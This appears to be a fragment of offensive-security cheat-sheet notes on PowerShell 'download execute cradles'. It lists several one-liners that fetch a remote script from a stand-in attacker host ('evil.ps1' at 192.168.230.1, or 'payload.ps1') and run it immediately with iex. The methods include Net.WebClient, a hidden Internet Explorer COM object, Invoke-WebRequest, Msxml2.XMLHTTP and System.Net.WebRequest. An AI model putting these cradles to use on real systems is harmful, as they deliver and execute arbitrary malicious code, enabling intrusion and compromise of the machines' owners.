 • Download execute cradle
iex (New-Object Net.WebClient).DownloadString('https://webserver/payload.ps1')
$ie=New-Object -ComObject
InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://192.168.230.1/evil.ps1
');sleep 5;$response=$ie.Document.body.innerHTML;$ie.quit();iex $response
PSv3 onwards - iex (iwr 'http://192.168.230.1/evil.ps1')
$h=New-Object -ComObject
Msxml2.XMLHTTP;$h.open('GET','http://192.168.230.1/evil.ps1',$false);$h.send();iex
$h.responseText
$wr = [System.NET.WebRequest]::Create("http://192.168.230.1/evil.ps1")
$r = $wr.GetResponse()
IEX ([System.IO.StreamReader]($r.GetResponseStream())).ReadToEnd()